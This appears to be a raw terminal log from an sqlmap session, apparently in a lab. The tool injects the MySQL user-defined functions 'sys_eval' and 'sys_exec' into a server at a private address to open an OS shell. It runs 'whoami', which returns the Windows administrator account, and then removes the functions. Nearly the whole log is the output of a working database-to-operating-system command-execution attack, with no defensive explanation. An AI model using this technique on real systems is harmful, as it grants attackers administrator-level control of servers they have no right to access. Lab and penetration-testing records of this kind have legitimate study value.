 [00:13:14] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapoutput'")
[00:13:14] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[00:13:14] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[00:13:17] [INFO] resumed: [['2012r2\\administrator']]...
command standard output: '2012r2\administrator'
os-shell> exit
[00:15:28] [INFO] cleaning up the database management system
[00:15:28] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (2013, 'Lost connection to MySQL server during query')
[00:15:28] [WARNING] (remote) OperationalError: (MySQLdb._exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
do you want to remove UDF 'sys_exec'? [Y/n] y
do you want to remove UDF 'sys_eval'? [Y/n]
[00:15:30] [INFO] database management system cleanup finished
[00:15:30] [WARNING] remember that UDF dynamic-link library files saved on the file system can only be deleted manually
[00:15:30] [INFO] connection to MySQL server '192.168.211.131:3306' closed
[*] ending @ 00:15:30 /2020-05-26/
cooltige@cooltige:~$